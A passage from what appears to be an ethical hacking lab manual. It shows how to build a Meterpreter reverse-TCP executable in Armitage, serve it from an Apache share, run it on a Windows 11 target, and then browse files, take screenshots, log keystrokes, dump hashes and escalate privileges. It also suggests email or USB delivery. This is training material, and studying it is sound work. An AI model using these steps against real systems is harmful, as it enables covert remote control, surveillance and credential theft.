
Screenshot The windows/meterpreter_reverse_tcp window appears. Scroll down to the LPORT Option, and change the port Value to 444. In the Output field, select exe from the drop-down options; click Launch.

Screenshot The Save window appears. Select Desktop as the location, set the File Name as malicious_payload.exe, and click the Save button.
Screenshot A Message pop-up appears; click OK.

Screenshot In the previous lab, we already created a directory or shared folder (share) at the location (/var/www/html) with the required access permission. So, we will use the same directory or shared folder (share) to share malicious_payload.exe with the victim machine.
If you want to create a new directory to share the malicious_payload.exe file with the target machine and provide the permissions, use the below commands:
Type mkdir /var/www/html/share and press Enter to create a shared folder
Type chmod -R 755 /var/www/html/share and press Enter
Type chown -R www-data:www-data /var/www/html/share and press Enter
In the Terminal window, type cp /root/Desktop/malicious_payload.exe /var/www/html/share/, and press Enter to copy the file to the shared folder.
Type service apache2 start and press Enter to start the Apache server.

Screenshot Switch back to the Armitage window. In the left-hand pane, double-click meterpreter_reverse_tcp.
The windows/meterpreter_reverse_tcp window appears. Scroll down to LPORT Option and change the port Value to 444. Ensure that the multi/handler option is selected in the Output field; click Launch.

Screenshot Now, click Windows 11 to switch to the Windows 11 machine and open any web browser (here, Mozilla Firefox). In the address bar place your mouse cursor, type http://10.10.1.13/share and press Enter. As soon as you press enter, it will display the shared folder contents, as shown in the screenshot.
Here, we are sending the malicious payload through a shared directory; however, in real-time, you can send it via an attachment in an email or through physical means such as a hard drive or pen drive.

Click malicious_payload.exe to download the file.
10.10.1.13 is the IP address of the host machine (here, the Parrot Security machine).
Screenshot Once you click on the malicious_payload.exe file, if the Opening malicious_payload.exe pop-up appears; select Save File.

The malicious file will be downloaded to the browser’s default download location (here, Downloads). Now, double-click malicious_payload.exe to run the file.
Screenshot The Open File - Security Warning window appears; click Run.

qazvir0b.jpg Leave the Windows 11 machine running and click Parrot Security switch to the Parrot Security machine.
Observe that one session has been created or opened in the Meterpreter shell, as shown in the screenshot, and the host icon displays the target system name (WINDOWS11).

Screenshot Right-click on the target host and navigate to Meterpreter 1 --> Interact --> Meterpreter Shell.

Screenshot A new Meterpreter 1 tab appears. Type sysinfo and press Enter to view the system details of the exploited system, as shown in the screenshot.
Results usually take time to appear.

Screenshot Right-click on the target host and navigate to Meterpreter 1 --> Explore --> Browse Files.

Screenshot A new Files 1 tab and the present working directory of the target system appear. You can observe the files present in the Download folder of the target system.
Using this option, you can perform various functions such as uploading a file, making a directory, and listing all drives present in the target system.

Screenshot Right-click on the target host and navigate to Meterpreter 1 --> Explore --> Screenshot.
Screenshot A new Screenshot 1 tab appears, displaying the currently open windows in the target system.
Screenshot Similarly, you can explore other options such as Desktop (VNC), Show Processes, Log Keystrokes, and Webcam Shot.
You can also escalate privileges in the target system using the Escalate Privileges option and further steal tokens, dump hashes, or perform other activities.
Task 6: Gain Access to a Remote System using Ninja Jonin
Ninja Jonin is a combination of two tools; Ninja is installed in victim machine and Jonin is installed on the attacker machine. The main functionality of the tool is to control a remote machine behind any NAT, Firewall and proxy.
